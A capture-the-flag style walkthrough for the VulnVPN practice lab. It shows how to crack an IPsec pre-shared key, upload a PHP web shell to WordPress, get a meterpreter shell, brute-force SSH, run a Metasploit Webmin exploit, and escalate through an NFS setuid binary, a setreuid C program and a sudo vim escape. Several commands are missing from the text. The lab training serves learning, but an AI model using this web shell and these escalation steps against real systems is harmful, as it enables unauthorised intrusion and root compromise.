Learning how to pentest VPNs with VulnVPN
VulnVPN has been created by the author of http://www.rebootuser.com/ and I must say that it is a very good effort. The goal is to gain root access to a VPN server, and this article will take you through each step of the process.
Setting up VulnVPN and backtrack

FREE role-guided training plans
VulnVPN download link: http://www.rebootuser.com/wp-content/uploads/vulnvpn/VulnVPN.7z
VulnVPN Client files: http://www.rebootuser.com/wp-content/uploads/vulnvpn/client.7z
I tried setting up Kali Linux 32-bit and 64-bit, but it didn't work out. So I setup BackTrack 5 r3 32-bit in VMWare.
First of all, using "Virtual Network Editor", change the NAT IP address assignment to 192.168.0.0 as shown in the image below:

We will be using this in our Backtrack attacking machine.
Now create a Backtrack 5r3 virtual machine and install it. After the installation has completed, update it (esp. Metasploit).
To work with the VulnVPN machine, we need to install there more applications:
- ppenswan
- xl2tpd
- ppp
Install these applications using the command:
When everything is done, boot up both VulnVPN and BackTrack virtual machine. After VulnVPN is up and running, we won't be touching it and we will assume that it is a remote machine and we do not have any control over it (at this time ;) ).
In BackTrack we need to assign it a static IP address. To do so, open the file "/etc/network/interfaces" and change the IP address for "eth0" interface to:
iface eth0 inet dhcp
#iface eth0 inet static
address 192.168.0.11
network 192.168.0.0
netmask 255.255.255.0
broadcast 192.168.0.255
gateway 192.168.0.1Now unzip the contents of "client.7z" file downloaded previously and copy them to their respective locations using the commands listed below:
ipsec.conf ipsec.secrets ppp start-vpn.sh xl2tpd
root@bt:~/vulnvpn/client# cp ipsec.conf /etc/
root@bt:~/vulnvpn/client# cp ipsec.secrets /etc/
root@bt:~/vulnvpn/client# cp ppp/options.l2tpd.client /etc/ppp/
root@bt:~/vulnvpn/client# cp xl2tpd/xl2tpd.conf /etc/xl2tpd/Starting the pentest on VulnVPN
To find the hosts connected on the network, use the following command:
TCP port scan on 192.168.0.10

UDP port scan on 192.168.0.10

Note: TCP port 81 on 192.168.0.10 is for troubleshooting and is not intended to be attacked.
UDP port 500 is running "isakmp" service (you can read more about it here: http://www.networksorcery.com/enp/protocol/isakmp.htm).
We can further test this service using the tool "ike-scan", a command-line tool that uses the IKE protocol to discover, fingerprint, and test IPSec VPN servers.
Using ike-scan on 192.168.0.100 on port 500:

-M : Tabbed output
-A : Aggressive mode
-P<filename> : Filename to write to the pre-shared key
-d : Destination UDP port
The pre-shared key dumped inside the file "ike-hash" can be cracked using "psk-crack".

Now we have the password 123456. We can use it to connect to VulnVPN.
Edit /etc/ipsec.secrets and replace ENTER_PSK_HERE with 123456.

Now restart the ipsec service:

If xl2tpd service is not already running, then you will have to start it as well:
Now connect to VulnVPN using the command:

Run the file "start-vpn.sh" in the client folder. After running, wait for a while and you will have a new interface like ppp0 created.

We can find the live hosts using:

10.99.99.2 is our IP address and the other one is of the VPN.
Running a port scan on 10.99.99.1:



On 10.99.99.1 port 80 and 10000 are running an HTTP server.
Port 80 on 10.99.99.1
Port 10000 on 10.99.99.1

First go forward with the HTTP server on port 80. The default page is of Apache HTTP server installation with no further links in it. Run DirBuster on http://10.99.99.1/:
Results:

We can see that WordPress is installed on the HTTP server. The WordPress page can be accessed from here:

There is an upload form on the main page:

The page allows the user to submit a file for uploading. Let us try and upload a PHP file containing a web shell code.
cmd.php
highlight_string(shell_exec($_REQUEST['cmd']));
?>In WordPress, files are generally uploaded to this location: /wp-content/uploads/

Our web shell is located in the rsjp/attachments/ directory, but the filename is changed to a long random string. The web shell can be accessed here:

Create a PHP meterpreter shell using the command:
Start a metasploit multi-handler exploit:

Now we have a working interactive meterpreter shell running on the server.
Open a shell prompt and access the filesystem:

Read /etc/passwd file of this server:

Interesting users in the list are:
root, www-data, bob, jane
We have another webserver running on port 10000. Note here that the webserver throws an error when trying to access it over HTTP. It is accessible through HTTPS, i.e.:

We do not know the password yet, so we create a username list using the usernames we found previously by exploiting the WordPress upload vulnerability. For the password field, guessing common usernames and passwords can be done.
The working combination of username password from guessing came out to be:
Note: Too many incorrect login attempts leads to a short time IP ban from accessing the login page.


A quick search for an available public exploit for webmin in metasploit gave us:
Metasploit: exploit/unix/webapp/webmin_show_cgi_exec
Note: If you cannot find this exploit in your metasploit, then perform an update for metasploit.
Run this exploit and successfully gain "root" access.

Another "root" trick:
Dictionary based attack using hydra on SSH using the username list we gathered previously and common password combinations.

Correct login credentials are:
From the Nmap scan we can see a network file system (NFS)

Loading metasploit and running the auxiliary module for NFS mount scanner:
Metasploit: auxiliary/scanner/nfs/nfsmount

There is a NFS available at /home/bob
To mount /home/bob at 10.99.99.1,
use the following command:
List all files in the new mount in ./bob

Huh! Why do all the files in this NFS mount belong to "postgres" user?
The answer to this question is that the NFS mount and the owner and group of the files listed in this mount have been converted from numerical form to name by the owner of the BackTrack machine.
Seeing the contents of "/etc/passwd" of BackTrack we can see that user "postgres" has user and group ID 1000. So the files belong to the user and group ID 1000.
Now from our previous exploit, we read the contents of "/etc/passwd" of the VulnVPN server. According to that file, the user and group ID 1000 belongs to user "bob".
When logged in as "root" user in BackTrack and trying to create a new file on the NFS, we receive an error:

This is because "Root Squashing" is enabled on the NFS. Since the files belong to user ID 1000, we can switch user to "postgres" and create a file on NFS mount.

Copy /bin/bash to ./bob:
Since "root" doesn't have permission to write to this mount, and we already have a shell from "www-data" (of not much use now), another user is "jane" with user ID 1001. Create a new user with the same details in BackTrack using the following command:
Now switch to this user account inside the mount location.

Copy "/bin/bash" to the mount as user "jane" and change its permissions to 4777, meaning that the user who invokes this file will execute it as user "jane".

Previously from the dictionary-based attack on SSH login, we got login credentials of bob as:
Username: bob
Password: bob
Login to SSH using these credentials:

Now run the copied bash file "mybash" with switch "-p":

We are now logged in as user "jane" but the UID and GID is still that of user "bob".
To get past that, create a C file with the following content:
priv1.c
{
/* setreuid(ruid,euid)sets the real and effective user IDs of the current process to the values specified by the ruid and euid arguments */
setreuid(1001,-1);
char *args[] = {"/bin/bash",0};execve(args[0],args,0);
}Compile this file and then copy the COMPILED file to the NFS mount as user "jane".
You don't have GCC on the server :P
root@bt:~/vulnvpn# chmod 777 priv1
root@bt:~/vulnvpn# cd bob
root@bt:~/vulnvpn/bob# su jane
sh-4.1$ cp ../priv1 ./
Now, getting back to the SSH shell where we escalated to jane but the UID and GID was that of bob, execute the upload executable file "priv1".

Just like we did in one of my previous posts on brainpan,
we see what commands we can run as root.

User jane is allowed to run root command i.e. vim without password.
If you are not aware, then let me share with you that commands can also be executed from vim.
Now press ":" and then !<command>

Starting shell….

We got root :) Enjoy

FREE role-guided training plans


